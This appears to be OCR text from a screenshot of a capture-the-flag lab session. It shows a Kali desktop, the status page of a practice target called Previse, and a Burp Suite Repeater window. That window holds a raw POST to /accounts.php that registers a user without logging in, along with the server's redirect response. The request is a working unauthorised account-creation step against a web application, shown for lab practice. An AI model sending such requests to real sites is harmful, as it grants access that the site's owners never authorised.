 1 2 3 10
CPU 1.49% RAM 28.2G Disk 87G IN 0K OUT 0K 10.10.14.74 Saturday, 08 January 2022 13:22:29
Previse Login
Previse Status
127.
10.129.172.164/status.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
HOME ACCOUNTS FILES MANAGEMENT MENU XCTDE LOG OUT
WEBSITE STATUS
LOG DATA
Status
Check website status:
MySQL server is online and connected!
There are 2 registered admins
There is 1 uploaded file
CREATED BY M4LWHERE
10.129.172.164/status.php
Burp Project Intruder Repeater Window Help
Logger Extender Project options User options Learn Java Serialized Payloads
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < > Follow redirection Target: http://10.129.172.164 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /accounts.php HTTP/1.1
2 Host: 10.129.172.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=f58linan0i9dm2jiq0m81cvbnm
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 51
13
14 username=xctde&password=xctde&confirm=xctde&submit=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 08 Jan 2022 12:21:50 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: login.php
8 Content-Length: 4109
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
17 <meta charset="utf-8" />
18
19
20 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
21 <meta name="description" content="Previse rocks your socks." />
22 <meta name="author" content="m4lwhere" />
23 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
24 <link rel="icon" href="/favicon.ico" type="image/x-icon" />
25 <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
26 <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
27 <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
? Search... 0 matches
Done 4,412 bytes | 105 millis